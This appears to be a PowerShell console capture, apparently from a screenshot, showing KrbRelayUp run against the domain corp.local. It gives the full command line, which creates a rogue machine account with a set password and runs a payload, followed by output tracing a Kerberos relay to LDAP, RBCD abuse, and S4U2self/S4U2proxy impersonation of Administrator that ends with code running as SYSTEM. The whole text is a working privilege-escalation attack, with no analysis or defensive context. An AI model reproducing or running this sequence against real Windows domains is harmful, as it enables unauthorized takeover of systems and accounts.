 PS C:\Users\wwwGeneral\Desktop> .\KrbRelayUp.exe full -Domain corp.local --CreateNewComputerAccount --C
omputerName FakeMachine02$ --ComputerPassword passw@rd123 --sc C:\Users\wwwGeneral\Desktop\Discord.exe
KrbRelayUp - Relaying you to SYSTEM
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Computer account "FakeMachine02$" added with password "passw@rd123"
[+] Register COM server
[+] Forcing SYSTEM authentication
[+] Got Krb Auth from NT/SYSTEM. Relying to LDAP now...
[+] LDAP session established
[+] RBCD rights added successfully
[+] TGT request successful!
[+] Building S4U2self
[+] Using domain controller: DC01.corp.local ( )
[+] Sending S4U2self request to 88
[+] S4U2self success!
[+] Got a TGS for 'Administrator' to 'FakeMachine02$@CORP.LOCAL'
[+] Impersonating user 'Administrator' to target SPN 'HOST/ '
[+] Building S4U2proxy request for service: 'HOST/ '
[+] Using domain controller: DC01.corp.local ( )
[+] Sending S4U2proxy request to domain controller :88
[+] S4U2proxy success!
[+] Importing ticket into a sacrificial process using CreateNetOnly
[+] Process : 'C:\Users\wwwGeneral\Desktop\KrbRelayUp.exe krbscm --ServiceName "KrbSCM" --Servi
ceCommand "C:\Users\wwwGeneral\Desktop\Discord.exe"' successfully created with LOGON_TYPE = 9
[+] ProcessID : 892
[+] Ticket successfully imported!
[+] LUID : 0xda4781
[+] System service should be started in background
PS C:\Users\wwwGeneral\Desktop> _